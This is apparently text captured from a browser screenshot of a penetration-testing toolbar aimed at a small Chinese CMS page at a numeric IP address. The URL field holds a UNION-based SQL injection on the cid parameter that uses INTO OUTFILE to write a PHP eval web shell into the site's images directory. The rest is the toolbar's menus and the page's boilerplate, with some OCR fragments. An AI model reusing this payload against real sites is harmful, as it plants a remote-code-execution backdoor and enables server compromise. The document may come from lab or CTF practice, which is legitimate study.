 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
3 -
106.15.50.112:8023/?r=content&cid=-3%20 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL
http://106.15.50.112:8023/?r=content&cid=-3  UNION SELECT 1,2,"<?php eval($POST[1])>",4,5,6,7,8,9,10,11,12,13 into outfile '/var/www/html/whalwl/images/qr.php'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
服务热线：
首页 关于 列表 下载 联系 2023年12月11日
分类一
分类二
分类三
分类四
添砖加瓦
开放、平等、协作、分享。
阅读 3 点击：9
分类：分类二 作者：5 评论：0 时间：1970-01-01 08:00
11
© 除非注明，否则均为原创，转载请注明来源。
分类列表
分类一 分类二
分类三 分类四